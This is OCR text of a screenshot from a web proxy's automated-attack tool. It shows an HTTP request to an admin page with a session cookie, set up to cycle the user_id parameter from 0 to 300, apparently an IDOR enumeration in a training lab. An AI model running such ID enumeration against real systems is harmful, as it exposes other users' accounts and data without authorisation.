 Request
Clear − +
1 GET /admin.php?user_id= 183 HTTP/1.1
2 Host: 94.237.56.224:35279
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=3o8vdkrikv8c44htl42d77j6i3
11
12
Payload Preprocessors Settings
Payload # Placeholder
1 183
Type
Numbers
Start
0
End
300